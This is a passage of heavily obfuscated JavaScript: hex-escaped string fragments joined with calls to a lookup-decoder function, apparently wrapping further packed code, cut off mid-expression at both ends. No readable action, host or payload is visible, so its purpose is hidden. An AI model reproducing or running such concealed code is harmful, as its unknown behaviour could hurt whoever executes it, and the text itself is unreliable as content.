\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+'\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x63\x38\x37')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x33\x35\x65')+_0x38fcd3('\x30\x78\x32\x38\x30')+_0x38fcd3('\x30\x78\x35\x64\x64')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x67\x5c'+_0x38fcd3('\x30\x78\x31\x31\x64\x64')+_0x38fcd3('\x30\x78\x31\x32\x31\x39'))+(_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x34\x66\x66')+_0x38fcd3('\x30\x78\x32\x62\x33')+_0x38fcd3('\x30\x78\x66\x62\x32')+_0x38fcd3('\x30\x78\x37\x30\x30')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x31\x30\x32\x61')+_0x38fcd3('\x30\x78\x32\x38\x61')+_0x38fcd3('\x30\x78\x63\x62\x66')+_0x38fcd3('\x30\x78\x61\x61\x33')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x65\x33\x36')+_0x38fcd3('\x30\x78\x35\x33\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x32\x37')+_0x38fcd3('\x30\x78\x34\x34\x61')+_0x38fcd3('\x30\x78\x31\x64\x65')+_0x38fcd3('\x30\x78\x39\x66\x31')+_0x38fcd3('\x30\x78\x34\x35\x32')+_0x38fcd3('\x30\x78\x31\x31\x30\x36')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x36\x31\x33')+_0x38fcd3('\x30\x78\x64\x62\x34')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x37\x64\x35')+_0x38fcd3('\x30\x78\x61\x39\x63')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x38\x35\x31')+_0x38fcd3('\x30\x78\x39\x66\x36')+_0x38fcd3('\x30\x78\x66\x32\x30')+_0x38fcd3('\x30\x78\x36\x35\x38')+'\x5c\x31\x32\x5c\x5c\x5c\x27\x5d\x28\x66'+_0x38fcd3('\x30\x78\x35\x36\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x66\x33\x33')+_0x38fcd3('\x30\x78\x63\x62\x65')+_0x38fcd3('\x30\x78\x35\x36\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x66\x39')+'\x5c\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x34\x65\x30')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c'+'\x5c\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x2b'+_0x38fcd3('\x30\x78\x66\x31\x61')+_0x38fcd3('\x30\x78\x31\x31\x33\x35')+_0x38fcd3('\x30\x78\x62\x39\x32')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x62\x62')+'\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x33\x61\x36')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x6a'+_0x38fcd3('\x30\x78\x61\x33\x32')+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+'\x35\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x65\x30')+_0x38fcd3('\x30\x78\x61\x32\x64')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x62\x62')+'\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x63\x30\x64')+_0x38fcd3('\x30\x78\x65\x64\x37')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x61\x35\x66')+_0x38fcd3('\x30\x78\x31\x66\x33')+_0x38fcd3('\x30\x78\x34\x66\x33')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x38\x66\x62')+'\x33\x5c\x5c\x5c\x27\x29\x5d\x3d\x32\x6a'+_0x38fcd3('\x30\x78\x31\x32\x35\x64')+'\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x33\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x61\x37')+_0x38fcd3('\x30\x78\x64\x33\x32')+'\x7d\x3b\x76\x5b\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x31\x5c\x5c\x5c\x27\x5d\x3d\x33'+_0x38fcd3('\x30\x78\x39\x64\x61')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x31\x38\x64')+'\x27\x29\x5d\x3d\x73\x2c\x76\x5b\x65\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x37\x31\x31')+_0x38fcd3('\x30\x78\x38\x61\x34')+_0x38fcd3('\x30\x78\x35\x61\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x37\x34\x30')+_0x38fcd3('\x30\x78\x66\x65\x62'))+(_0x38fcd3('\x30\x78\x35\x63\x35')+_0x38fcd3('\x30\x78\x32\x39\x31')+'\x31\x34\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x39')+_0x38fcd3('\x30\x78\x33\x61\x66')+_0x38fcd3('\x30\x78\x39\x63\x34')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x31\x62\x66')+_0x38fcd3('\x30\x78\x39\x36\x36')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x65\x65\x38')+_0x38fcd3('\x30\x78\x62\x38\x37')+_0x38fcd3('\x30\x78\x32\x39\x31')+_0x38fcd3('\x30\x78\x38\x31\x38')+'\x5c\x36\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x37\x66')+_0x38fcd3('\x30\x78\x35\x36\x33')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x61\x37\x36')+_0x38fcd3('\x30\x78\x32\x39\x31')+_0x38fcd3('\x30\x78\x36\x36\x64')+_0x38fcd3('\x30\x78\x65\x37\x37')+_0x38fcd3('\x30\x78\x63\x36\x33')+_0x38fcd3('\x30\x78\x31\x31\x34\x38')+_0x38fcd3('\x30\x78\x34\x65\x64')+_0x38fcd3('\x30\x78\x36\x32\x33')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x39\x32')+_0x38fcd3('\x30\x78\x62\x63\x37')+_0x38fcd3('\x30\x78\x33\x61\x61')+_0x38fcd3('\x30\x78\x34\x34\x32')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x64\x37\x36')+_0x38fcd3('\x30\x78\x66\x66\x37')+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x39\x39\x31')+'\x5c\x35\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c'+'\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x37\x5c'+_0x38fcd3('\x30\x78\x62\x38\x65')+_0x38fcd3('\x30\x78\x36\x33\x36')+'\x27\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x33\x64')+_0x38fcd3('\x30\x78\x37\x30\x31')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x64\x64\x65')+'\x5d\x3d\x21\x5b\x5d\x2c\x77\x5b\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x61\x64')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x7a\x5c'+'\x5c\x5c\x27\x5d\x3d\x21\x21\x5b\x5d\x2c'+'\x77\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x62\x39')+_0x38fcd3('\x30\x78\x38\x38\x38')+_0x38fcd3('\x30\x78\x61\x62\x30')+_0x38fcd3('\x30\x78\x65\x34\x39')+_0x38fcd3('\x30\x78\x37\x66\x39')+'\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x31'+'\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c'+'\x31\x63\x5c\x5c\x5c\x27\x5d\x3d\x21\x21'+_0x38fcd3('\x30\x78\x65\x39\x31')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x31\x30\x36\x34')+_0x38fcd3('\x30\x78\x36\x36\x62')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x65\x66\x62')+'\x61\x5c\x5c\x5c\x27\x29\x2b\x65\x28\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x34\x33\x36')+_0x38fcd3('\x30\x78\x36\x63\x36')+_0x38fcd3('\x30\x78\x61\x36\x34')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x31\x38\x64')+_0x38fcd3('\x30\x78\x32\x63\x31')+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x66\x34\x37')+'\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x5d\x3d'+_0x38fcd3('\x30\x78\x34\x37\x36')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x63\x31')+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x34\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+'\x31\x39\x5c\x5c\x5c\x27\x29\x5d\x3d\x21'+'\x5b\x5d\x2c\x77\x5b\x65\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x63\x37\x35')+_0x38fcd3('\x30\x78\x32\x63\x31')+_0x38fcd3('\x30\x78\x66\x31\x61'))+(_0x38fcd3('\x30\x78\x64\x31\x35')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x31\x66\x65')+'\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x34\x5c'+_0x38fcd3('\x30\x78\x33\x65\x37')+_0x38fcd3('\x30\x78\x32\x37\x61')+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x38\x64')+_0x38fcd3('\x30\x78\x31\x32\x34\x39')+_0x38fcd3('\x30\x78\x39\x30\x36')+_0x38fcd3('\x30\x78\x33\x37\x63')+'\x7b\x31\x74\x28\x54\x5b\x65\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+'\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x39\x5c'+_0x38fcd3('\x30\x78\x63\x39\x31')+_0x38fcd3('\x30\x78\x38\x38\x61')+'\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x39\x36')+'\x5c\x5c\x27\x29\x29\x29\x7b\x31\x74\x28'+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x65\x39\x36')+_0x38fcd3('\x30\x78\x31\x32\x32\x33')+_0x38fcd3('\x30\x78\x63\x31\x30')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x39\x66')+_0x38fcd3('\x30\x78\x31\x39\x30')+_0x38fcd3('\x30\x78\x39\x37\x36')+_0x38fcd3('\x30\x78\x35\x37\x62')+_0x38fcd3('\x30\x78\x61\x35\x63')+_0x38fcd3('\x30\x78\x33\x32\x38')+'\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x66\x63\x65')+_0x38fcd3('\x30\x78\x32\x61\x31')+_0x38fcd3('\x30\x78\x63\x61\x35')+_0x38fcd3('\x30\x78\x37\x38\x33')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x31\x30\x33\x31')+_0x38fcd3('\x30\x78\x39\x36\x34')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x64\x31\x37')+_0x38fcd3('\x30\x78\x36\x33\x34')+_0x38fcd3('\x30\x78\x64\x65\x31')+_0x38fcd3('\x30\x78\x38\x61\x65')+_0x38fcd3('\x30\x78\x36\x35\x34')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x39\x33\x66')+_0x38fcd3('\x30\x78\x36\x62\x65')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x61\x38\x64')+'\x5c\x5c\x27\x29\x2b\x65\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x63\x31\x31')+'\x5c\x31\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x31\x35')+_0x38fcd3('\x30\x78\x33\x64\x33')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x65\x39\x32')+_0x38fcd3('\x30\x78\x61\x33\x32')+_0x38fcd3('\x30\x78\x66\x32\x38')+'\x3d\x7b\x7d\x3b\x79\x5b\x5c\x5c\x5c\x27'+'\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x35\x32')+_0x38fcd3('\x30\x78\x33\x39\x30')+_0x38fcd3('\x30\x78\x66\x64\x63')+_0x38fcd3('\x30\x78\x64\x65\x66')+'\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x35\x32')+_0x38fcd3('\x30\x78\x33\x39\x30')+_0x38fcd3('\x30\x78\x31\x64\x38')+_0x38fcd3('\x30\x78\x38\x65\x35')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x65\x62\x61')+'\x5c\x5c\x27\x29\x5d\x3d\x31\x42\x3b\x31'+_0x38fcd3('\x30\x78\x36\x65\x30')+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x27\x5d\x3d\x33\x4a\x2c\x42\x5b\x65'+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x65\x63\x65')+'\x31\x67\x5c\x5c\x5c\x27\x29\x5d\x3d\x79'+'\x2c\x42\x5b\x65\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x32\x66\x66')+_0x38fcd3('\x30\x78\x63\x30\x31')+_0x38fcd3('\x30\x78\x63\x36\x31')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x31\x30\x63\x34')+_0x38fcd3('\x30\x78\x61\x36\x62')+'\x43\x3d\x7b\x7d\x3b\x43\x5b\x65\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x33')+(_0x38fcd3('\x30\x78\x63\x32\x31')+_0x38fcd3('\x30\x78\x34\x35\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x31\x31\x32\x33')+_0x38fcd3('\x30\x78\x31\x31\x64\x64')+_0x38fcd3('\x30\x78\x32\x61\x35')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x37\x37\x34')+'\x5c\x5c\x5c\x27\x29\x5d\x3d\x32\x78\x2c'+_0x38fcd3('\x30\x78\x34\x35\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x36\x5c'+_0x38fcd3('\x30\x78\x64\x39\x65')+'\x3d\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x64\x31')+_0x38fcd3('\x30\x78\x32\x34\x65')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37\x5c'+'\x5c\x5c\x27\x2c\x43\x5b\x65\x28\x5c\x5c'+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x38\x62\x30')+_0x38fcd3('\x30\x78\x34\x37\x39')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x34\x34\x36')+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x31\x31\x63\x39')+_0x38fcd3('\x30\x78\x37\x62\x61')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x31\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x33\x37\x36')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x31\x30\x65\x61')+'\x31\x64\x5c\x5c\x5c\x27\x29\x5d\x3d\x21'+_0x38fcd3('\x30\x78\x33\x30\x62')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x32\x38\x35')+_0x38fcd3('\x30\x78\x39\x35\x35')+_0x38fcd3('\x30\x78\x35\x30\x35')+_0x38fcd3('\x30\x78\x31\x30\x39\x62')+_0x38fcd3('\x30\x78\x63\x37\x38')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x66\x36\x61')+_0x38fcd3('\x30\x78\x36\x63\x36')+_0x38fcd3('\x30\x78\x39\x66\x37')+_0x38fcd3('\x30\x78\x62\x62\x37')+_0x38fcd3('\x30\x78\x62\x61\x38')+'\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c'+'\x31\x32\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x63\x31')+_0x38fcd3('\x30\x78\x37\x33\x38')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x39\x65\x32')+_0x38fcd3('\x30\x78\x66\x31\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x67'+_0x38fcd3('\x30\x78\x39\x37\x32')+_0x38fcd3('\x30\x78\x33\x37\x35')+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x37\x62')+_0x38fcd3('\x30\x78\x66\x65\x62')+_0x38fcd3('\x30\x78\x33\x30\x62')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x32\x38\x35')+_0x38fcd3('\x30\x78\x32\x34\x32')+_0x38fcd3('\x30\x78\x37\x33\x66')+_0x38fcd3('\x30\x78\x64\x32\x39')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x31\x37\x31')+_0x38fcd3('\x30\x78\x31\x31\x37\x65')+_0x38fcd3('\x30\x78\x39\x61\x37')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x65\x64\x33')+_0x38fcd3('\x30\x78\x63\x32\x64')+'\x2c\x43\x5b\x65\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x38\x66\x36')+_0x38fcd3('\x30\x78\x39\x63\x31')+_0x38fcd3('\x30\x78\x34\x36\x38')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x61'+_0x38fcd3('\x30\x78\x35\x39\x61')+_0x38fcd3('\x30\x78\x35\x61\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x65\x63')+_0x38fcd3('\x30\x78\x64\x32\x30')+_0x38fcd3('\x30\x78\x62\x35\x36')+_0x38fcd3('\x30\x78\x61\x63\x32')+'\x20\x53\x5b\x65\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c')+('\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x35\x37\x39')+_0x38fcd3('\x30\x78\x32\x32\x65')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x36\x36\x32')+_0x38fcd3('\x30\x78\x62\x32\x33')+_0x38fcd3('\x30\x78\x38\x62\x39')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x66\x35')+_0x38fcd3('\x30\x78\x32\x64\x62')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+'\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x31\x37')+'\x7b\x31\x74\x28\x54\x5b\x65\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x63\x34\x61')+_0x38fcd3('\x30\x78\x63\x39\x31')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x38\x35')+_0x38fcd3('\x30\x78\x66\x39\x61')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x36\x32\x66')+_0x38fcd3('\x30\x78\x38\x39\x35')+'\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x37\x5c'+'\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x62\x39\x37')+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x62')+_0x38fcd3('\x30\x78\x62\x34\x65')+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x34\x66\x35')+_0x38fcd3('\x30\x78\x32\x64\x62')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x36\x61\x64')+_0x38fcd3('\x30\x78\x32\x34\x63')+_0x38fcd3('\x30\x78\x31\x30\x39\x32')+_0x38fcd3('\x30\x78\x37\x64\x63')+_0x38fcd3('\x30\x78\x39\x30\x64')+_0x38fcd3('\x30\x78\x38\x62\x39')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x34\x63')+_0x38fcd3('\x30\x78\x62\x63\x30')+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x64\x38\x64')+_0x38fcd3('\x30\x78\x34\x38\x38')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x32\x34')+_0x38fcd3('\x30\x78\x66\x33\x38')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x38\x66\x62')+_0x38fcd3('\x30\x78\x61\x64\x62')+_0x38fcd3('\x30\x78\x63\x63\x35')+_0x38fcd3('\x30\x78\x35\x61\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x37\x37')+_0x38fcd3('\x30\x78\x31\x31\x61\x37')+_0x38fcd3('\x30\x78\x37\x35\x34')+_0x38fcd3('\x30\x78\x37\x32\x33')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31'+'\x65\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x34\x31')+_0x38fcd3('\x30\x78\x37\x64\x66')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x38\x32\x31')+_0x38fcd3('\x30\x78\x61\x30\x65')+_0x38fcd3('\x30\x78\x65\x33\x61')+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x32\x66\x63')+_0x38fcd3('\x30\x78\x63\x61\x62')+_0x38fcd3('\x30\x78\x64\x36\x34')+_0x38fcd3('\x30\x78\x31\x30\x64\x30')+_0x38fcd3('\x30\x78\x31\x30\x30\x37')+_0x38fcd3('\x30\x78\x38\x35\x30')+_0x38fcd3('\x30\x78\x65\x34\x62')+_0x38fcd3('\x30\x78\x36\x30\x66')+_0x38fcd3('\x30\x78\x62\x66\x62')+_0x38fcd3('\x30\x78\x64\x37\x61')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x31\x38\x64')+_0x38fcd3('\x30\x78\x62\x61\x30')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x37\x31\x31')+_0x38fcd3('\x30\x78\x32\x38\x65')+_0x38fcd3('\x30\x78\x35\x61\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x37\x34\x30')+'\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x5d\x3d'+_0x38fcd3('\x30\x78\x35\x61\x33')+_0x38fcd3('\x30\x78\x39\x66\x30'))+('\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x64\x64\x65')+_0x38fcd3('\x30\x78\x66\x35\x38')+_0x38fcd3('\x30\x78\x66\x64\x38')+'\x5c\x5c\x5c\x5c\x31\